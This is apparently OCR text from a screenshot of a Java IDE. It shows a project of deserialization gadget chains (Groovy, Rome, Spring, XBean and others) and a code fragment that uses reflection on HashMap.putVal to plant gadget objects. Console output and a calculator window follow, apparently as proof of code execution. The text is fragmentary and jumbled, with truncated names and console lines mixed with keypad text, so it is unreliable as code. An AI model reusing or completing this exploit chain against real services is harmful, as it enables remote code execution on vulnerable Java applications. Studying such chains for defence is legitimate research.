 Groovy
Groovy1
main(String[]):void
Resin
Resin1
main(String[]):void
Rome
Rome1
Rome2
Rome3
SpringAbstractBeanFactoryPo
SpringAbstractBeanFactory
main(String[]):void
SpringPartiallyComparableAdv
SpringPartiallyComparableA
main(String[]):void
XBean
XBean1
main(String[]):void
utils
CallUtil
ClassUtil
5 3 8
74
75 // 感觉是纯炫技写法
76 // HotSwappableTargetSource hsts1 = new HotSwappableTargetSource(pcah);
77 // HotSwappableTargetSource hsts2 = new HotSwappableTargetSource(xString);
78
79 HashMap map = new HashMap();
80
81 // 放入 pcahCl 移除 putVal 的影响，我知道这种写法对于碳基生物有些超前
82 map.put(pcah, "su18");
83 Method[] m = Class.forName("java.util.HashMap").getDeclaredMethods();
84 for (Method method : m) {
85 if ("putVal".equals(method.getName())) {
86 method.setAccessible(true);
87 method.invoke(map, -1, pcah, 0, false, true);
88 }
89 }
90
91 // 放入 XString 移除 putVal 的影响，我知道这种写法对于碳基生物有些超前
92 map.put(xString, "su19");
93 Method[] m2 = Class.forName("java.util.HashMap").getDeclaredMethods();
94 for (Method method : m2) {
95 if ("putVal".equals(method.getName())) {
96 method.setAccessible(true);
artiallyComparableAdvisorHolder
y/Java/JavaVirtualMachines/jdk1.8.0_131.jdk/Contents/Home/bin/java ...
829]: Class JavaLaunchHelper is implemented in both /Library/Java/JavaVirtualMachines/jdk1.8.0_131.jdk/Contents/Home/bin/jav ava/Ja
finished with exit code 0
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Save
Hot key: ⌴
⌴ is space key